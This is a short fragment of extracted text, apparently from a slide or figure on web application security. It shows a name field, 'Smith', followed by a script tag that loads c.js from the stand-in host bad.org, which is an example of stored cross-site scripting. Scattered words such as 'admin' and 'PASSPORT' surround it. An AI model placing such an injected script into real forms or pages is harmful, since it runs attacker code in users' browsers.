 Smith <script
src=http://bad.org/c.js>
</script>
BD
Application
Web
PASSPORT
admin
inscrits